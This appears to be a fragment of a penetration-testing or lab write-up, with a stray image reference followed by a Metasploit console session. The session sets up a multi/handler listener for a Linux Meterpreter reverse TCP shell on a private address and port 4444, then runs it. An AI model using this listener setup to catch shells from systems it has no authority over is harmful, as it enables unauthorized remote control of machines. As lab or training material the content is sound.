 2. 192.168.1.38
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.38
LHOST => 192.168.1.38
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run